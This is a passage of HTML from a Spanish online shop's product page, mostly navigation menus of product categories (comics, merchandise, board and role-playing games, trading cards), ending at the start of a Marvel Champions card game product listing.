	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos_de_cartas/">Juegos de cartas</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li> &#47; <li>HÉROES REUNIDOS 2 &#8211; MARVEL CHAMPIONS</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-43243" class="product type-product post-43243 status-publish first onbackorder product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg"><img width="800" height="1033" src="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg" class="wp-post-image" alt="" loading="lazy" title="HEROES REUNIDOS 2 1" data-caption="" data-src="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg" data-large_image_width="800" data-large_image_height="1033" srcset="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg 800w, https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1-768x992.jpg 768w, 